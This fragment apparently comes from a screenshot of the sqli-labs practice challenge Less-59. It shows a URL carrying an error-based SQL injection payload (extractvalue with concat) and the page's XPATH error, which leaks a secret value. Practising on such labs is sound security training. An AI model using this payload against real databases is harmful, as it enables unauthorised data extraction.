 192.168.84.233/sqli-labs/Less-59/?id=1 || extractvalue(1,concat(0x7e,(select secret_R4EE from K4AK6FXYYF)))--+
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~rPsxgrRSVMawwYQobifbzZld'
SQL DUMB SERIES - 59
CHALLENGE - 6
Submit Secret Key: Submit